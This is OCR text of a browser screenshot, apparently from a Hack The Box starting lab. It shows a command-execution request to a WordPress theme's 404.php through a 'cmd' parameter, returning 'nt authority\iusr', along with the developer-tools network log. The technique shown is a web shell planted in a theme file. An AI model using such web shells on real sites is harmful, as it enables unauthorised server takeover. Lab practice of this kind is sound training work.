 Mozilla Firefox
Hack The Box :: Starting
Edit Themes ‹ Shields Up —
10.10.10.29/wordpress/wp-c
10.10.10.29/wordpress/wp-content/themes/twentyseventeen/404.php?cmd=whoami
nt authority\iusr
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size 0 ms
200 GET 10.10.10.29 404.php?cmd=whoami document html 189 B 19 B 345 ms
404 GET 10.10.10.29 favicon.ico FaviconLoader.jsm:165 (i… html cached 1.22 KB 0 ms
2 requests 1.23 KB / 189 B transferred Finish: 487 ms DOMContentLoaded: 406 ms load: 420 ms